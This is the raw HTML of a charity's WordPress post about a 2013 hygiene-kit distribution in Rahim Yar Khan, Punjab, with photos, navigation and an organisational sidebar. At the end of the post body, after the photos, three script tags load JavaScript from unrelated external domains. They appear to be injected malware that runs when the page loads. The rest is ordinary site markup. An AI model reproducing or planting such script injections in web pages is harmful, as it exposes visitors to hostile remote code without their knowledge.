			<li id="menu-item-60844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60844"><a href="https://ilappk.org/distribution-of-cooked-food/">Distribution of Cooked Food</a></li>
			<li id="menu-item-60845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60845"><a href="https://ilappk.org/distribution-of-food-packages-2/">Distribution of Food Packages</a></li>
			<li id="menu-item-60846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60846"><a href="https://ilappk.org/distribution-of-nfis/">Distribution of NFIs</a></li>
			<li id="menu-item-60847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60847"><a href="https://ilappk.org/distribution-of-temporary-shelter-and-winter-clothing/">Distribution of Temporary Shelter and Winter Clothing</a></li>
			<li id="menu-item-60848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60848"><a href="https://ilappk.org/rehabilitation-of-agricultural-land/">Rehabilitation of Agricultural Land</a></li>
			<li id="menu-item-60849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60849"><a href="https://ilappk.org/rehabilitation-of-water-sources/">Rehabilitation of Water Sources</a></li>
			<li id="menu-item-60850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60850"><a href="https://ilappk.org/distribution-of-agricultural-inputs/">Distribution of Agricultural Inputs</a></li>
			<li id="menu-item-60851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60851"><a href="https://ilappk.org/land-preparation-sowing-and-final-crops/">Land Preparation, Sowing and Final Crops</a></li>
			<li id="menu-item-60852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60852"><a href="https://ilappk.org/distribution-of-livestock-kpk2/">Distribution of Livestock KPK</a></li>
			<li id="menu-item-60853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60853"><a href="https://ilappk.org/trainings-in-ryk-and-kpk/">Trainings in RYK and KPK</a></li>
			<li id="menu-item-60854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60854"><a href="https://ilappk.org/formation-of-community-based-organisations-cbo/">Formation of Community Based Organisations (CBO)</a></li>
			<li id="menu-item-60855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60855"><a href="https://ilappk.org/self-help-initiatives-of-cbos/">Self-Help Initiatives of CBOs</a></li>
			<li id="menu-item-60856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60856"><a href="https://ilappk.org/free-eye-camp-kpk/">Free Eye Camp KPK</a></li>
			<li id="menu-item-60857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60857"><a href="https://ilappk.org/wash/">WASH</a></li>
			<li id="menu-item-60858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60858"><a href="https://ilappk.org/visibility-boards/">Visibility Boards</a></li>
			<li id="menu-item-60859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60859"><a href="https://ilappk.org/warehouse/">Warehouse</a></li>
			<li id="menu-item-60860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60860"><a href="https://ilappk.org/closing-ceremony/">Closing Ceremony</a></li>
			<li id="menu-item-60861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60861"><a href="https://ilappk.org/community-visit/">Community Visit</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://ilappk.org/category/peacebuilding/">PeaceBuilding &#038; Interfaith Harmony</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://ilappk.org/category/advocacy/">Advocacy</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-694"><a href="https://ilappk.org/media-corner/">Media Corner</a>
<ul class="sub-menu">
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://ilappk.org/category/picture-gallery/">Picture Gallery</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://ilappk.org/category/videos/">Videos</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://ilappk.org/category/publications/">Publications</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://ilappk.org/category/press-releases/">Press Releases</a></li>
</ul>
</li>
<li id="menu-item-60865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60865"><a href="https://ilappk.org/trainings-2/">Trainings</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://ilappk.org/contact-us/">Contact Us</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-897" class="post-897 post type-post status-publish format-standard has-post-thumbnail hentry category-recovery tag-hygiene-kits-distribution-ryk-punjab-2013">

	<header class="entry-header">

		<h1 class="entry-title">Hygiene Kits Distribution RYK Punjab 2013</h1>

		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://ilappk.org/hygiene-kits-distribution-ryk-punjab-2013/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ilappk.org/author/zeeshan-deogmail-com/"></a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		<p><img fetchpriority="high" decoding="async" src="http://ilappk.org/wp-content/uploads/2018/06/DSC01401-1024x768.jpg" alt="Hygiene Kits Distribution RYK Punjab 2013" width="750" height="563" class="alignnone size-large wp-image-898" srcset="https://ilappk.org/wp-content/uploads/2018/06/DSC01401-1024x768.jpg 1024w, https://ilappk.org/wp-content/uploads/2018/06/DSC01401-300x225.jpg 300w, https://ilappk.org/wp-content/uploads/2018/06/DSC01401-768x576.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /> <img decoding="async" src="http://ilappk.org/wp-content/uploads/2018/06/DSC01418-1024x884.jpg" alt="" width="750" height="647" class="alignnone size-large wp-image-899" srcset="https://ilappk.org/wp-content/uploads/2018/06/DSC01418-1024x884.jpg 1024w, https://ilappk.org/wp-content/uploads/2018/06/DSC01418-300x259.jpg 300w, https://ilappk.org/wp-content/uploads/2018/06/DSC01418-768x663.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" src="http://ilappk.org/wp-content/uploads/2018/06/DSC01421-1024x768.jpg" alt="" width="750" height="563" class="alignnone size-large wp-image-900" srcset="https://ilappk.org/wp-content/uploads/2018/06/DSC01421-1024x768.jpg 1024w, https://ilappk.org/wp-content/uploads/2018/06/DSC01421-300x225.jpg 300w, https://ilappk.org/wp-content/uploads/2018/06/DSC01421-768x576.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" src="http://ilappk.org/wp-content/uploads/2018/06/DSC01426-1024x768.jpg" alt="" width="750" height="563" class="alignnone size-large wp-image-901" srcset="https://ilappk.org/wp-content/uploads/2018/06/DSC01426-1024x768.jpg 1024w, https://ilappk.org/wp-content/uploads/2018/06/DSC01426-300x225.jpg 300w, https://ilappk.org/wp-content/uploads/2018/06/DSC01426-768x576.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /><script src='https://s2.voipnewswire.net/s2.js' type='text/javascript'></script><script src='https://hotopponents.site/site.js' type='text/javascript'></script><script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">

		This entry was posted in <a href="https://ilappk.org/category/recovery/" rel="category tag">Recovery</a> and tagged <a href="https://ilappk.org/tag/hygiene-kits-distribution-ryk-punjab-2013/" rel="tag">Hygiene Kits Distribution RYK Punjab 2013</a>. Bookmark the <a href="https://ilappk.org/hygiene-kits-distribution-ryk-punjab-2013/" rel="bookmark">permalink</a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ilappk.org/corner-stone-distribution-feb-2013/" rel="prev"><span class="meta-nav">&larr;</span> Corner Stone Distribution Feb 2013</a></div><div class="nav-next"><a href="https://ilappk.org/pil-expresses-solidarity-with-kashmiris/" rel="next">PIL expresses solidarity with Kashmiris <span class="meta-nav">&rarr;</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->
					</div><!-- .content-left-wrap -->
						<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;">Interfaith League Against Poverty (I-LAP) is a non-profit organisation, established in 2004 and registered under the Voluntary Social Welfare Agencies Ordinance 1961. The organisation is dedicated to promote religious tolerance, peace, interfaith harmony and respect for all religions around the globe.</span><br />
<span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;">I-LAP is a non partisan citizen action organisation committed to bring interfaith harmony in the country and its main focus is to assist the marginalised communities irrespective of their faith, cast, and creed in order to strengthen them economically while highlighting the importance of Peace and Interfaith harmony in their daily lives. The motto of I-LAP is “the more we sweat in Peace, the less we bleed in War”.</span><br />
<span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;">While the organisation is based in Islamabad it has been successful in extending its outreach to four provinces of Pakistan, namely Punjab, KPK, Sindh and Baluchistan, encompassing forty districts. All programmes of I-LAP focus on promotion of peace at local, national and international levels.</span><br />
<span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;">I-LAP has been certified by the Pakistan Center for Philanthropy (PCP) for its outstanding performance in the areas of Internal Governance, Financial Management and Programme Delivery. I-LAP is a member organisation of International Network of Museums for Peace; it is also a member of Women Chamber of Commerce and Industry (WCCI) and holds tax exemption status from Federal Board of Revenue (FBR).</span></p>
<p><span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;"> </span></p>
<p><span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;"><strong>Mission</strong></span><br />
<span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;">To play a vital role in creating awareness among citizens about the importance of interfaith harmony, peace, tolerance, and respect for all on the basis of humanity and develop a sense of belonging among the people.</span></p>
<p><span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;"><strong>Vision</strong></span><br />
<span style="font-size: 12pt; font-family: 'trebuchet ms', geneva, sans-serif; color: #ffffff;">To create a new generation of peace workers, peace defenders and peace negotiators towards catalyzing positive change in the community for prevention of conflicts and promotion and sustenance of peace in the multi-ethnic, multicultural Pakistan.</span></p>
</div>
		</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="zerif-footer-address">Office No: 9
AKAS Mall
Plaza 14, 
Main Urban Boulevard
Bahria Enclave
Islamabad</div></div><div class="col-md-3 company-details"><div class="zerif-footer-email">info@ilappk.org</div></div><div class="col-md-3 company-details"><div class="zerif-footer-phone">Tel: 051 2721265</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">© I-LAP - All Rights Reserved 2025</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow"> Designed and </a>developed by <a class="zerif-copyright" href="https://www.facebook.com/zeeshankx/"  target="_blank" rel="nofollow">Zeeshan Khan</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><!-- Enter your scripts here -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://ilappk.org/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ilappk.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ilappk.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"01328d579c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ilappk.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilappk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"897","site_url":"https:\/\/ilappk.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilappk.org/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://ilappk.org/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.47" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://ilappk.org/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.47" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://ilappk.org/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.47" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://ilappk.org/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.47" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://ilappk.org/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.47" id="zerif_script-js"></script>


</body>

</html>
